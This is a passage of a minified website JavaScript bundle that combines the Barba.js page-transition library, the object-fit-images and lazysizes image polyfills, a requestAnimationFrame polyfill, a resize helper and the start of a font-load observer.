443}};r.exports=e},function(r,a,e){var o=e(7),n=e(5),i={namespace:null,extend:function(t){return n.extend(this,t)},init:function(){var t=this;o.on("initStateChange",function(s,u){u&&u.namespace===t.namespace&&t.onLeave()}),o.on("newPageReady",function(s,u,c){t.container=c,s.namespace===t.namespace&&t.onEnter()}),o.on("transitionCompleted",function(s,u){s.namespace===t.namespace&&t.onEnterCompleted(),u&&u.namespace===t.namespace&&t.onLeaveCompleted()})},onEnter:function(){},onEnterCompleted:function(){},onLeave:function(){},onLeaveCompleted:function(){}};r.exports=i},function(r,a){var e={events:{},on:function(o,n){this.events[o]=this.events[o]||[],this.events[o].push(n)},off:function(o,n){o in this.events&&this.events[o].splice(this.events[o].indexOf(n),1)},trigger:function(o){if(o in this.events)for(var n=0;n<this.events[o].length;n++)this.events[o][n].apply(this,Array.prototype.slice.call(arguments,1))}};r.exports=e},function(r,a,e){var o=e(5),n={data:{},extend:function(i){return o.extend(this,i)},set:function(i,t){this.data[i]=t},get:function(i){return this.data[i]},reset:function(){this.data={}}};r.exports=n},function(r,a){var e={history:[],add:function(o,n){n||(n=void 0),this.history.push({url:o,namespace:n})},currentStatus:function(){return this.history[this.history.length-1]},prevStatus:function(){var o=this.history;return o.length<2?null:o[o.length-2]}};r.exports=e},function(r,a,e){var o=e(5),n=e(7),i=e(11),t=e(8),s=e(9),u=e(12),c={Dom:u,History:s,Cache:t,cacheEnabled:!0,transitionProgress:!1,ignoreClassLink:"no-barba",start:function(){this.init()},init:function(){var f=this.Dom.getContainer(),d=this.Dom.getWrapper();d.setAttribute("aria-live","polite"),this.History.add(this.getCurrentUrl(),this.Dom.getNamespace(f)),n.trigger("initStateChange",this.History.currentStatus()),n.trigger("newPageReady",this.History.currentStatus(),{},f,this.Dom.currentHTML),n.trigger("transitionCompleted",this.History.currentStatus()),this.bindEvents()},bindEvents:function(){document.addEventListener("click",this.onLinkClick.bind(this)),window.addEventListener("popstate",this.onStateChange.bind(this))},getCurrentUrl:function(){return o.cleanLink(o.getCurrentUrl())},goTo:function(f){window.history.pushState(null,null,f),this.onStateChange()},forceGoTo:function(f){window.location=f},load:function(f){var d=o.deferred(),v=this,E;return E=this.Cache.get(f),E||(E=o.xhr(f),this.Cache.set(f,E)),E.then(function(m){var g=v.Dom.parseResponse(m);v.Dom.putContainer(g),v.cacheEnabled||v.Cache.reset(),d.resolve(g)},function(){v.forceGoTo(f),d.reject()}),d.promise},getHref:function(f){if(f){if(f.getAttribute&&typeof f.getAttribute("xlink:href")=="string")return f.getAttribute("xlink:href");if(typeof f.href=="string")return f.href}},onLinkClick:function(f){for(var d=f.target;d&&!this.getHref(d);)d=d.parentNode;if(this.preventCheck(f,d)){f.stopPropagation(),f.preventDefault(),n.trigger("linkClicked",d,f);var v=this.getHref(d);this.goTo(v)}},preventCheck:function(f,d){if(!window.history.pushState)return!1;var v=this.getHref(d);return!(!d||!v||f.which>1||f.metaKey||f.ctrlKey||f.shiftKey||f.altKey||d.target&&d.target==="_blank"||window.location.protocol!==d.protocol||window.location.hostname!==d.hostname||o.getPort()!==o.getPort(d.port)||v.indexOf("#")>-1||d.getAttribute&&typeof d.getAttribute("download")=="string"||o.cleanLink(v)==o.cleanLink(location.href)||d.classList.contains(this.ignoreClassLink))},getTransition:function(){return i},onStateChange:function(){var f=this.getCurrentUrl();if(this.transitionProgress&&this.forceGoTo(f),this.History.currentStatus().url===f)return!1;this.History.add(f);var d=this.load(f),v=Object.create(this.getTransition());this.transitionProgress=!0,n.trigger("initStateChange",this.History.currentStatus(),this.History.prevStatus());var E=v.init(this.Dom.getContainer(),d);d.then(this.onNewContainerLoaded.bind(this)),E.then(this.onTransitionEnd.bind(this))},onNewContainerLoaded:function(f){var d=this.History.currentStatus();d.namespace=this.Dom.getNamespace(f),n.trigger("newPageReady",this.History.currentStatus(),this.History.prevStatus(),f,this.Dom.currentHTML)},onTransitionEnd:function(){this.transitionProgress=!1,n.trigger("transitionCompleted",this.History.currentStatus(),this.History.prevStatus())}};r.exports=c},function(r,a,e){var o=e(4),n=o.extend({start:function(){this.newContainerLoading.then(this.finish.bind(this))},finish:function(){document.body.scrollTop=0,this.done()}});r.exports=n},function(r,a){var e={dataNamespace:"namespace",wrapperId:"barba-wrapper",containerClass:"barba-container",currentHTML:document.documentElement.innerHTML,parseResponse:function(o){this.currentHTML=o;var n=document.createElement("div");n.innerHTML=o;var i=n.querySelector("title");return i&&(document.title=i.textContent),this.getContainer(n)},getWrapper:function(){var o=document.getElementById(this.wrapperId);if(!o)throw new Error("Barba.js: wrapper not found!");return o},getContainer:function(o){if(o||(o=document.body),!o)throw new Error("Barba.js: DOM not ready!");var n=this.parseContainer(o);if(n&&n.jquery&&(n=n[0]),!n)throw new Error("Barba.js: no container found");return n},getNamespace:function(o){return o&&o.dataset?o.dataset[this.dataNamespace]:o?o.getAttribute("data-"+this.dataNamespace):null},putContainer:function(o){o.style.visibility="hidden";var n=this.getWrapper();n.appendChild(o)},parseContainer:function(o){return o.querySelector("."+this.containerClass)}};r.exports=e},function(r,a,e){var o=e(5),n=e(10),i={ignoreClassLink:"no-barba-prefetch",init:function(){if(!window.history.pushState)return!1;document.body.addEventListener("mouseover",this.onLinkEnter.bind(this)),document.body.addEventListener("touchstart",this.onLinkEnter.bind(this))},onLinkEnter:function(t){for(var s=t.target;s&&!n.getHref(s);)s=s.parentNode;if(!(!s||s.classList.contains(this.ignoreClassLink))){var u=n.getHref(s);if(n.preventCheck(t,s)&&!n.Cache.get(u)){var c=o.xhr(u);n.Cache.set(u,c)}}}};r.exports=i}])})})(vi);var Ar=vi.exports;Ar.BaseTransition.extend({start:function(){const{App:h}=this;Promise.all([this.newContainerLoading,this.fadeOut()]).then(this.finish.bind(this,h)).catch(l=>{log(l)})},fadeOut:function(){return $(this.oldContainer).animate({opacity:0}).promise()},finish:function(h){h.unmount().update(this.newContainer,!1),this.$newContainer=$(this.newContainer),$(this.oldContainer).hide(),this.$newContainer.css({visibility:"visible",opacity:0});const l=this;this.$newContainer.animate({opacity:1},400,function(){l.done()})}});/*! npm.im/object-fit-images 3.2.4 */var He="bfred-it:object-fit-images",Zs=/(object-fit|object-position)\s*:\s*([-.\w\s%]+)/g,Qe=typeof Image>"u"?{style:{"object-position":1}}:new Image,mi="object-fit"in Qe.style,Nr="object-position"in Qe.style,ea="background-size"in Qe.style,ta=typeof Qe.currentSrc=="string",xt=Qe.getAttribute,nt=Qe.setAttribute,Dn=!1;function ra(h,l){return"data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='"+h+"' height='"+l+"'%3E%3C/svg%3E"}function na(h){if(h.srcset&&!ta&&window.picturefill){var l=window.picturefill._;(!h[l.ns]||!h[l.ns].evaled)&&l.fillImg(h,{reselect:!0}),h[l.ns].curSrc||(h[l.ns].supported=!1,l.fillImg(h,{reselect:!0})),h.currentSrc=h[l.ns].curSrc||h.src}}function ia(h){for(var l=getComputedStyle(h).fontFamily,r,a={};(r=Zs.exec(l))!==null;)a[r[1]]=r[2];return a}function In(h,l,r){var a=ra(l||1,r||0);xt.call(h,"src")!==a&&nt.call(h,"src",a)}function Lr(h,l){h.naturalWidth?l(h):setTimeout(Lr,100,h,l)}function gi(h){var l=ia(h),r=h[He];if(l["object-fit"]=l["object-fit"]||"fill",!(!r.img&&(l["object-fit"]==="fill"||!r.skipTest&&mi&&!l["object-position"]))){if(!r.img){r.img=new Image(h.width,h.height),r.img.srcset=xt.call(h,"data-ofi-srcset")||h.srcset,r.img.src=xt.call(h,"data-ofi-src")||h.src,nt.call(h,"data-ofi-src",h.src),h.srcset&&nt.call(h,"data-ofi-srcset",h.srcset),In(h,h.naturalWidth||h.width,h.naturalHeight||h.height),h.srcset&&(h.srcset="");try{oa(h)}catch(a){window.console&&console.warn("https://bit.ly/ofi-old-browser")}}na(r.img),h.style.backgroundImage='url("'+(r.img.currentSrc||r.img.src).replace(/"/g,'\\"')+'")',h.style.backgroundPosition=l["object-position"]||"center",h.style.backgroundRepeat="no-repeat",h.style.backgroundOrigin="content-box",/scale-down/.test(l["object-fit"])?Lr(r.img,function(){r.img.naturalWidth>h.width||r.img.naturalHeight>h.height?h.style.backgroundSize="contain":h.style.backgroundSize="auto"}):h.style.backgroundSize=l["object-fit"].replace("none","auto").replace("fill","100% 100%"),Lr(r.img,function(a){In(h,a.naturalWidth,a.naturalHeight)})}}function oa(h){var l={get:function(a){return h[He].img[a||"src"]},set:function(a,e){return h[He].img[e||"src"]=a,nt.call(h,"data-ofi-"+e,a),gi(h),a}};Object.defineProperty(h,"src",l),Object.defineProperty(h,"currentSrc",{get:function(){return l.get("currentSrc")}}),Object.defineProperty(h,"srcset",{get:function(){return l.get("srcset")},set:function(r){return l.set(r,"srcset")}})}function sa(){function h(l,r){return l[He]&&l[He].img&&(r==="src"||r==="srcset")?l[He].img:l}Nr||(HTMLImageElement.prototype.getAttribute=function(l){return xt.call(h(this,l),l)},HTMLImageElement.prototype.setAttribute=function(l,r){return nt.call(h(this,l),l,String(r))})}function it(h,l){var r=!Dn&&!h;if(l=l||{},h=h||"img",Nr&&!l.skipTest||!ea)return!1;h==="img"?h=document.getElementsByTagName("img"):typeof h=="string"?h=document.querySelectorAll(h):"length"in h||(h=[h]);for(var a=0;a<h.length;a++)h[a][He]=h[a][He]||{skipTest:l.skipTest},gi(h[a]);r&&(document.body.addEventListener("load",function(e){e.target.tagName==="IMG"&&it(e.target,{skipTest:l.skipTest})},!0),Dn=!0,h="img"),l.watchMQ&&window.addEventListener("resize",it.bind(null,h,{skipTest:l.skipTest}))}it.supportsObjectFit=mi;it.supportsObjectPosition=Nr;sa();var aa=it;const la=_e(aa);Element.prototype.matches||(Element.prototype.matches=Element.prototype.matchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector||Element.prototype.webkitMatchesSelector||function(h){console.log("matches",this);for(var l=(this.document||this.ownerDocument).querySelectorAll(h),r=l.length;--r>=0&&l.item(r)!==this;);return r>-1});var yi={exports:{}};(function(h){(function(l,r){var a=r(l,l.document);l.lazySizes=a,h.exports&&(h.exports=a)})(window,function(r,a){if(a.getElementsByClassName){var e,o,n=a.documentElement,i=r.Date,t=r.HTMLPictureElement,s="addEventListener",u="getAttribute",c=r[s],f=r.setTimeout,d=r.requestAnimationFrame||f,v=r.requestIdleCallback,E=/^picture$/i,m=["load","error","lazyincluded","_lazyloaded"],g={},b=Array.prototype.forEach,y=function(F,D){return g[D]||(g[D]=new RegExp("(\\s|^)"+D+"(\\s|$)")),g[D].test(F[u]("class")||"")&&g[D]},p=function(F,D){y(F,D)||F.setAttribute("class",(F[u]("class")||"").trim()+" "+D)},_=function(F,D){var H;(H=y(F,D))&&F.setAttribute("class",(F[u]("class")||"").replace(H," "))},w=function(F,D,H){var J=H?s:"removeEventListener";H&&w(F,D),m.forEach(function(ee){F[J](ee,D)})},C=function(F,D,H,J,ee){var q=a.createEvent("Event");return H||(H={}),H.instance=e,q.initEvent(D,!J,!ee),q.detail=H,F.dispatchEvent(q),q},S=function(F,D){var H;!t&&(H=r.picturefill||o.pf)?(D&&D.src&&!F[u]("srcset")&&F.setAttribute("srcset",D.src),H({reevaluate:!0,elements:[F]})):D&&D.src&&(F.src=D.src)},k=function(F,D){return(getComputedStyle(F,null)||{})[D]},I=function(F,D,H){for(H=H||F.offsetWidth;H<o.minSize&&D&&!F._lazysizesWidth;)H=D.offsetWidth,D=D.parentNode;return H},z=function(){var F,D,H=[],J=[],ee=H,q=function(){var te=ee;for(ee=H.length?J:H,F=!0,D=!1;te.length;)te.shift()();F=!1},U=function(te,ie){F&&!ie?te.apply(this,arguments):(ee.push(te),D||(D=!0,(a.hidden?f:d)(q)))};return U._lsFlush=q,U}(),W=function(F,D){return D?function(){z(F)}:function(){var H=this,J=arguments;z(function(){F.apply(H,J)})}},R=function(F){var D,H=0,J=o.throttleDelay,ee=o.ricTimeout,q=function(){D=!1,H=i.now(),F()},U=v&&ee>49?function(){v(q,{timeout:ee}),ee!==o.ricTimeout&&(ee=o.ricTimeout)}:W(function(){f(q)},!0);return function(te){var ie;(te=te===!0)&&(ee=33),!D&&(D=!0,ie=J-(i.now()-H),ie<0&&(ie=0),te||ie<9?U():f(U,ie))}},ne=function(F){var D,H,J=99,ee=function(){D=null,F()},q=function(){var U=i.now()-H;U<J?f(q,J-U):(v||ee)(ee)};return function(){H=i.now(),D||(D=f(q,J))}};(function(){var F,D={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};o=r.lazySizesConfig||r.lazysizesConfig||{};for(F in D)F in o||(o[F]=D[F]);r.lazySizesConfig=o,f(function(){o.init&&V()})})();var A=function(){var F,D,H,J,ee,q,U,te,ie,le,ue,Se,Be=/^img$/i,x=/^iframe$/i,M="onscroll"in r&&!/(gle|ing)bot/.test(navigator.userAgent),O=0,L=0,P=0,B=-1,G=function(j){P--,(!j||P<0||!j.target)&&(P=0)},K=function(j){return Se==null&&(Se=k(a.body,"visibility")=="hidden"),Se||k(j.parentNode,"visibility")!="hidden"&&k(j,"visibility")!="hidden"},ae=function(j,X){var oe,re=j,he=K(j);for(te-=X,ue+=X,ie-=X,le+=X;he&&(re=re.offsetParent)&&re!=a.body&&re!=n;)he=(k(re,"opacity")||1)>0,he&&k(re,"overflow")!="visible"&&(oe=re.getBoundingClientRect(),he=le>oe.left&&ie<oe.right&&ue>oe.top-1&&te<oe.bottom+1);return he},Z=function(){var j,X,oe,re,he,pe,ge,ye,Oe,Ce,Ie,Ve,Pe=e.elements;if((J=o.loadMode)&&P<8&&(j=Pe.length)){for(X=0,B++,Ce=!o.expand||o.expand<1?n.clientHeight>500&&n.clientWidth>500?500:370:o.expand,e._defEx=Ce,Ie=Ce*o.expFactor,Ve=o.hFac,Se=null,L<Ie&&P<1&&B>2&&J>2&&!a.hidden?(L=Ie,B=0):J>1&&B>1&&P<6?L=Ce:L=O;X<j;X++)if(!(!Pe[X]||Pe[X]._lazyRace)){if(!M){xe(Pe[X]);continue}if((!(ye=Pe[X][u]("data-expand"))||!(pe=ye*1))&&(pe=L),Oe!==pe&&(q=innerWidth+pe*Ve,U=innerHeight+pe,ge=pe*-1,Oe=pe),oe=Pe[X].getBoundingClientRect(),(ue=oe.bottom)>=ge&&(te=oe.top)<=U&&(le=oe.right)>=ge*Ve&&(ie=oe.left)<=q&&(ue||le||ie||te)&&(o.loadHidden||K(Pe[X]))&&(D&&P<3&&!ye&&(J<3||B<4)||ae(Pe[X],pe))){if(xe(Pe[X]),he=!0,P>9)break}else!he&&D&&!re&&P<4&&B<4&&J>2&&(F[0]||o.preloadAfterLoad)&&(F[0]||!ye&&(ue||le||ie||te||Pe[X][u](o.sizesAttr)!="auto"))&&(re=F[0]||Pe[X])}re&&!he&&xe(re)}},se=R(Z),be=function(j){var X=j.target;if(X._lazyCache){delete X._lazyCache;return}G(j),p(X,o.loadedClass),_(X,o.loadingClass),w(X,N),C(X,"lazyloaded")},T=W(be),N=function(j){T({target:j.target})},Y=function(j,X){try{j.contentWindow.location.replace(X)}catch(oe){j.src=X}},ce=function(j){var X,oe=j[u](o.srcsetAttr);(X=o.customMedia[j[u]("data-media")||j[u]("media")])&&j.setAttribute("media",X),oe&&j.setAttribute("srcset",oe)},de=W(function(j,X,oe,re,he){var pe,ge,ye,Oe,Ce,Ie;(Ce=C(j,"lazybeforeunveil",X)).defaultPrevented||(re&&(oe?p(j,o.autosizesClass):j.setAttribute("sizes",re)),ge=j[u](o.srcsetAttr),pe=j[u](o.srcAttr),he&&(ye=j.parentNode,Oe=ye&&E.test(ye.nodeName||"")),Ie=X.firesLoad||"src"in j&&(ge||pe||Oe),Ce={target:j},p(j,o.loadingClass),Ie&&(clearTimeout(H),H=f(G,2500),w(j,N,!0)),Oe&&b.call(ye.getElementsByTagName("source"),ce),ge?j.setAttribute("srcset",ge):pe&&!Oe&&(x.test(j.nodeName)?Y(j,pe):j.src=pe),he&&(ge||Oe)&&S(j,{src:pe})),j._lazyRace&&delete j._lazyRace,_(j,o.lazyClass),z(function(){var Ve=j.complete&&j.naturalWidth>1;(!Ie||Ve)&&(Ve&&p(j,"ls-is-cached"),be(Ce),j._lazyCache=!0,f(function(){"_lazyCache"in j&&delete j._lazyCache},9))},!0)}),xe=function(j){var X,oe=Be.test(j.nodeName),re=oe&&(j[u](o.sizesAttr)||j[u]("sizes")),he=re=="auto";(he||!D)&&oe&&(j[u]("src")||j.srcset)&&!j.complete&&!y(j,o.errorClass)&&y(j,o.lazyClass)||(X=C(j,"lazyunveilread").detail,he&&fe.updateElem(j,!0,j.offsetWidth),j._lazyRace=!0,P++,de(j,X,he,re,oe))},Ee=function(){if(!D){if(i.now()-ee<999){f(Ee,999);return}var j=ne(function(){o.loadMode=3,se()});D=!0,o.loadMode=3,se(),c("scroll",function(){o.loadMode==3&&(o.loadMode=2),j()},!0)}};return{_:function(){ee=i.now(),e.elements=a.getElementsByClassName(o.lazyClass),F=a.getElementsByClassName(o.lazyClass+" "+o.preloadClass),c("scroll",se,!0),c("resize",se,!0),r.MutationObserver?new MutationObserver(se).observe(n,{childList:!0,subtree:!0,attributes:!0}):(n[s]("DOMNodeInserted",se,!0),n[s]("DOMAttrModified",se,!0),setInterval(se,999)),c("hashchange",se,!0),["focus","mouseover","click","load","transitionend","animationend","webkitAnimationEnd"].forEach(function(j){a[s](j,se,!0)}),/d$|^c/.test(a.readyState)?Ee():(c("load",Ee),a[s]("DOMContentLoaded",se),f(Ee,2e4)),e.elements.length?(Z(),z._lsFlush()):se()},checkElems:se,unveil:xe}}(),fe=function(){var F,D=W(function(q,U,te,ie){var le,ue,Se;if(q._lazysizesWidth=ie,ie+="px",q.setAttribute("sizes",ie),E.test(U.nodeName||""))for(le=U.getElementsByTagName("source"),ue=0,Se=le.length;ue<Se;ue++)le[ue].setAttribute("sizes",ie);te.detail.dataAttr||S(q,te.detail)}),H=function(q,U,te){var ie,le=q.parentNode;le&&(te=I(q,le,te),ie=C(q,"lazybeforesizes",{width:te,dataAttr:!!U}),ie.defaultPrevented||(te=ie.detail.width,te&&te!==q._lazysizesWidth&&D(q,le,ie,te)))},J=function(){var q,U=F.length;if(U)for(q=0;q<U;q++)H(F[q])},ee=ne(J);return{_:function(){F=a.getElementsByClassName(o.autosizesClass),c("resize",ee)},checkElems:ee,updateElem:H}}(),V=function(){V.i||(V.i=!0,fe._(),A._())};return e={cfg:o,autoSizer:fe,loader:A,init:V,uP:S,aC:p,rC:_,hC:y,fire:C,gW:I,rAF:z},e}})})(yi);var bi=yi.exports,ua={exports:{}};(function(h){(function(l,r){var a=function(){r(l.lazySizes),l.removeEventListener("lazyunveilread",a,!0)};r=r.bind(null,l,l.document),h.exports?r(bi):l.lazySizes?a():l.addEventListener("lazyunveilread",a,!0)})(window,function(l,r,a){var e,o=a&&a.cfg,n=r.createElement("img"),i="sizes"in n&&"srcset"in n,t=/\s+\d+h/g,s=function(){var u=/\s+(\d+)(w|h)\s+(\d+)(w|h)/,c=Array.prototype.forEach;return function(){var f=r.createElement("img"),d=function(m){var g,b,y=m.getAttribute(lazySizesConfig.srcsetAttr);y&&(b=y.match(u))&&(b[2]=="w"?g=b[1]/b[3]:g=b[3]/b[1],g&&m.setAttribute("data-aspectratio",g),m.setAttribute(lazySizesConfig.srcsetAttr,y.replace(t,"")))},v=function(m){if(m.detail.instance==a){var g=m.target.parentNode;g&&g.nodeName=="PICTURE"&&c.call(g.getElementsByTagName("source"),d),d(m.target)}},E=function(){f.currentSrc&&r.removeEventListener("lazybeforeunveil",v)};r.addEventListener("lazybeforeunveil",v),f.onload=E,f.onerror=E,f.srcset="data:,a 1w 1h",f.complete&&E()}}();if(o.supportsType||(o.supportsType=function(u){return!u}),l.HTMLPictureElement&&i){!a.hasHDescriptorFix&&r.msElementsFromPoint&&(a.hasHDescriptorFix=!0,s());return}l.picturefill||o.pf||(o.pf=function(u){var c,f;if(!l.picturefill)for(c=0,f=u.elements.length;c<f;c++)e(u.elements[c])},e=function(){var u=function(p,_){return p.w-_.w},c=/^\s*\d+\.*\d*px\s*$/,f=function(p){var _,w,C=p.length,S=p[C-1],k=0;for(k;k<C;k++)if(S=p[k],S.d=S.w/p.w,S.d>=p.d){!S.cached&&(_=p[k-1])&&_.d>p.d-.13*Math.pow(p.d,2.2)&&(w=Math.pow(_.d-.6,1.6),_.cached&&(_.d+=.15*w),_.d+(S.d-p.d)*w>p.d&&(S=_));break}return S},d=function(){var p,_=/(([^,\s].[^\s]+)\s+(\d+)w)/g,w=/\s/,C=function(S,k,I,z){p.push({c:k,u:I,w:z*1})};return function(S){return p=[],S=S.trim(),S.replace(t,"").replace(_,C),!p.length&&S&&!w.test(S)&&p.push({c:S,u:S,w:99}),p}}(),v=function(){v.init||(v.init=!0,addEventListener("resize",function(){var p,_=r.getElementsByClassName("lazymatchmedia"),w=function(){var C,S;for(C=0,S=_.length;C<S;C++)e(_[C])};return function(){clearTimeout(p),p=setTimeout(w,66)}}()))},E=function(p,_){var w,C=p.getAttribute("srcset")||p.getAttribute(o.srcsetAttr);!C&&_&&(C=p._lazypolyfill?p._lazypolyfill._set:p.getAttribute(o.srcAttr)||p.getAttribute("src")),(!p._lazypolyfill||p._lazypolyfill._set!=C)&&(w=d(C||""),_&&p.parentNode&&(w.isPicture=p.parentNode.nodeName.toUpperCase()=="PICTURE",w.isPicture&&l.matchMedia&&(a.aC(p,"lazymatchmedia"),v())),w._set=C,Object.defineProperty(p,"_lazypolyfill",{value:w,writable:!0}))},m=function(p){var _=l.devicePixelRatio||1,w=a.getX&&a.getX(p);return Math.min(w||_,2.5,_)},g=function(p){if(l.matchMedia)g=function(_){return!_||(matchMedia(_)||{}).matches};else return!p;return g(p)},b=function(p){var _,w,C,S,k,I,z;if(S=p,E(S,!0),k=S._lazypolyfill,k.isPicture){for(w=0,_=p.parentNode.getElementsByTagName("source"),C=_.length;w<C;w++)if(o.supportsType(_[w].getAttribute("type"),p)&&g(_[w].getAttribute("media"))){S=_[w],E(S),k=S._lazypolyfill;break}}return k.length>1?(z=S.getAttribute("sizes")||"",z=c.test(z)&&parseInt(z,10)||a.gW(p,p.parentNode),k.d=m(p),!k.src||!k.w||k.w<z?(k.w=z,I=f(k.sort(u)),k.src=I):I=k.src):I=k[0],I},y=function(p){if(!(i&&p.parentNode&&p.parentNode.nodeName.toUpperCase()!="PICTURE")){var _=b(p);_&&_.u&&p._lazypolyfill.cur!=_.u&&(p._lazypolyfill.cur=_.u,_.cached=!0,p.setAttribute(o.srcAttr,_.u),p.setAttribute("src",_.u))}};return y.parse=d,y}(),o.loadedClass&&o.loadingClass&&function(){var u=[];['img[sizes$="px"][srcset].',"picture > img:not([srcset])."].forEach(function(c){u.push(c+o.loadedClass),u.push(c+o.loadingClass)}),o.pf({elements:r.querySelectorAll(u.join(", "))})}())})})(ua);var ca={exports:{}};(function(h){(function(l,r){var a=function(e){r(l.lazySizes,e),l.removeEventListener("lazyunveilread",a,!0)};r=r.bind(null,l,l.document),h.exports?r(bi):l.lazySizes?a():l.addEventListener("lazyunveilread",a,!0)})(window,function(l,r,a,e){var o=r.createElement("a").style,n="objectFit"in o,i=n&&"objectPosition"in o,t=/object-fit["']*\s*:\s*["']*(contain|cover)/,s=/object-position["']*\s*:\s*["']*(.+?)(?=($|,|'|"|;))/,u="[data-uri]",c=/\(|\)|'/,f={center:"center","50% 50%":"center"};function d(m){var g=getComputedStyle(m,null)||{},b=g.fontFamily||"",y=b.match(t)||"",p=y&&b.match(s)||"";return p&&(p=p[1]),{fit:y&&y[1]||"",position:f[p]||p||"center"}}function v(m,g){var b,y,p=a.cfg,_=m.cloneNode(!1),w=_.style,C=function(){var k=m.currentSrc||m.src;k&&y!==k&&(y=k,w.backgroundImage="url("+(c.test(k)?JSON.stringify(k):k)+")",b||(b=!0,a.rC(_,p.loadingClass),a.aC(_,p.loadedClass)))},S=function(){a.rAF(C)};m._lazysizesParentFit=g.fit,m.addEventListener("lazyloaded",S,!0),m.addEventListener("load",S,!0),_.addEventListener("load",function(){var k=_.currentSrc||_.src;k&&k!=u&&(_.src=u,_.srcset="")}),a.rAF(function(){var k=m,I=m.parentNode;I.nodeName.toUpperCase()=="PICTURE"&&(k=I,I=I.parentNode),a.rC(_,p.loadedClass),a.rC(_,p.lazyClass),a.aC(_,p.loadingClass),a.aC(_,p.objectFitClass||"lazysizes-display-clone"),_.getAttribute(p.srcsetAttr)&&_.setAttribute(p.srcsetAttr,""),_.getAttribute(p.srcAttr)&&_.setAttribute(p.srcAttr,""),_.src=u,_.srcset="",w.backgroundRepeat="no-repeat",w.backgroundPosition=g.position,w.backgroundSize=g.fit,k.style.display="none",m.setAttribute("data-parent-fit",g.fit),m.setAttribute("data-parent-container","prev"),I.insertBefore(_,k),m._lazysizesParentFit&&delete m._lazysizesParentFit,m.complete&&C()})}if(!n||!i){var E=function(m){if(m.detail.instance==a){var g=m.target,b=d(g);b.fit&&(!n||b.position!="center")&&v(g,b)}};l.addEventListener("lazyunveilread",E,!0),e&&e.detail&&E(e)}})})(ca);var Ot={exports:{}},et={exports:{}};(function(){var h,l,r,a,e,o;typeof performance<"u"&&performance!==null&&performance.now?et.exports=function(){return performance.now()}:typeof process<"u"&&process!==null&&process.hrtime?(et.exports=function(){return(h()-e)/1e6},l=process.hrtime,h=function(){var n;return n=l(),n[0]*1e9+n[1]},a=h(),o=process.uptime()*1e9,e=a-o):Date.now?(et.exports=function(){return Date.now()-r},r=Date.now()):(et.exports=function(){return new Date().getTime()-r},r=new Date().getTime())}).call(me);var fa=et.exports,ha=fa,Re=typeof window>"u"?me:window,pt=["moz","webkit"],Xe="AnimationFrame",Ye=Re["request"+Xe],ot=Re["cancel"+Xe]||Re["cancelRequest"+Xe];for(var Ze=0;!Ye&&Ze<pt.length;Ze++)Ye=Re[pt[Ze]+"Request"+Xe],ot=Re[pt[Ze]+"Cancel"+Xe]||Re[pt[Ze]+"CancelRequest"+Xe];if(!Ye||!ot){var vr=0,Rn=0,$e=[],da=1e3/60;Ye=function(h){if($e.length===0){var l=ha(),r=Math.max(0,da-(l-vr));vr=r+l,setTimeout(function(){var a=$e.slice(0);$e.length=0;for(var e=0;e<a.length;e++)if(!a[e].cancelled)try{a[e].callback(vr)}catch(o){setTimeout(function(){throw o},0)}},Math.round(r))}return $e.push({handle:++Rn,callback:h,cancelled:!1}),Rn},ot=function(h){for(var l=0;l<$e.length;l++)$e[l].handle===h&&($e[l].cancelled=!0)}}Ot.exports=function(h){return Ye.call(Re,h)};Ot.exports.cancel=function(){ot.apply(Re,arguments)};Ot.exports.polyfill=function(h){h||(h=Re),h.requestAnimationFrame=Ye,h.cancelAnimationFrame=ot};var pa=Ot.exports;const va=_e(pa);(function(){(function(l,r,a=window){let e=!1;const o=function(){e||(e=!0,va(function(){const n=window.innerWidth||document.documentElement.clientWidth,i=window.innerHeight||document.documentElement.clientHeight;a.dispatchEvent(new CustomEvent(r,{detail:{width:n,height:i}})),e=!1}))};a.addEventListener(l,o)})("resize","smartresize")})();var Ei={exports:{}};(function(h){(function(){function l(m,g){document.addEventListener?m.addEventListener("scroll",g,!1):m.attachEvent("scroll",g)}function r(m){document.body?m():document.addEventListener?document.addEventListener("DOMContentLoaded",function g(){document.removeEventListener("DOMContentLoaded",g),m()}):document.attachEvent("onreadystatechange",function g(){(document.readyState=="interactive"||document.readyState=="complete")&&(document.detachEvent("onreadystatechange",g),m())})}function a(m){this.a=document.createElement("div"),this.a.setAttribute("aria-hidden","true"),this.a.appendChild(document.createTextNode(m)),this.b=document.createElement("span"),this.c=document.createElement("span"),this.h=document.createElement("span"),this.f=document.createElement("span"),this.g=-1,this.b.style.cssText="max-width:none;display:inline-block;position:absolute;height:100%;width:100%;overflow:scroll;font-size:16px;",this.c.style.cssText="max-width:none;display:inline-block;position:absolute;height:100%;width:100%;overflow:scroll;font-size:16px;",this.f.style.cssText="max-width:none;display:inline-block;position:absolute;height:100%;width:100%;overflow:scroll;font-size:16px;",this.h.style.cssText="display:inline-block;width:200%;height:200%;font-size:16px;max-width:none;",this.b.appendChild(this.h),this.c.appendChild(this.f),this.a.appendChild(this.b),this.a.appendChild(this.c)}function e(m,g){m.a.style.cssText="max-width:none;min-width:20px;min-height:20px;display:inline-block;overflow:hidden;position:absolute;width:auto;margin:0;padding:0;top:-999px;white-space:nowrap;font-synthesis:none;font:"+g+";"}function o(m){var g=m.a.offsetWidth,b=g+100;return m.f.style.width=b+"px",m.c.scrollLeft=b,m.b.scrollLeft=m.b.scrollWidth+100,m.g!==g?(m.g=g,!0):!1}function n(m,g){function b(){var p=y;o(p)&&p.a.parentNode&&g(p.g)}var y=m;l(m.b,b),l(m.c,b),o(m)}function i(m,g){var b=g||{};this.family=m,this.style=b.style||"normal",this.weight=b.weight||"normal",this.stretch=b.stretch||"normal"}var t=null,s=null,u=null,c=null;function f(){if(s===null)if(d()&&/Apple/.test(window.navigator.vendor)){var m=/AppleWebKit\/([0-9]+)(?:\.([0-9]+))(?:\.([0-9]+))/.exec(window.navigator.userAgent);s=!!m&&603>parseInt(m[1],10)}else s=!1;return s}function d(){return c===null&&(c=!!document.fonts),c}function v(){if(u===null){var m=document.createElement("div");try{m.style.font="condensed 100px sans-serif"}catch(g){}u=m.style.font!==""}return u}function E(m,g){return[m.style,m.weight,v()?m.stretch:"","100px",g].join(" 